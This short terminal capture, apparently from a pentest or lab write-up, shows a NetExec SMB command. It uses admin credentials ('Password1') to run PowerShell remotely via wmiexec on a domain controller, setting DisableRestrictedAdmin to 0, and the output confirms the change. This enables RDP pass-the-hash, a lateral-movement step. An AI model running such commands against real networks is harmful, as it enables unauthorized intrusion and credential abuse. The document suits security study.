 $ nxc smb 192.168.0.128 -u ekennedy -p Password1 -X 'New-ItemProperty -Path "HKLM:\System\CurrentControlSet\Control\Lsa"  -Name "DisableRestrictedAdmin" -Value 0 -Propert
yType DWORD'
SMB         192.168.0.128   445    KENNEDY-DC       [*] Windows 10 / Server 2019 Build 17763 x64 (name:KENNEDY-DC) (domain:KENNEDY.local) (signing:False) (SMBv1:True)
SMB         192.168.0.128   445    KENNEDY-DC       [+] KENNEDY.local\ekennedy:redacted (Admin!)
SMB         192.168.0.128   445    KENNEDY-DC       [+] Executed command via wmiexec
SMB         192.168.0.128   445    KENNEDY-DC       #< CLIXML
SMB         192.168.0.128   445    KENNEDY-DC       DisableRestrictedAdmin : 0
SMB         192.168.0.128   445    KENNEDY-DC       PSPath                 : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\Lsa
SMB         192.168.0.128   445    KENNEDY-DC       PSParentPath           : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control
SMB         192.168.0.128   445    KENNEDY-DC       PSChildName            : Lsa
SMB         192.168.0.128   445    KENNEDY-DC       PSDrive                : HKLM
SMB         192.168.0.128   445    KENNEDY-DC       PSProvider             : Microsoft.PowerShell.Core\Registry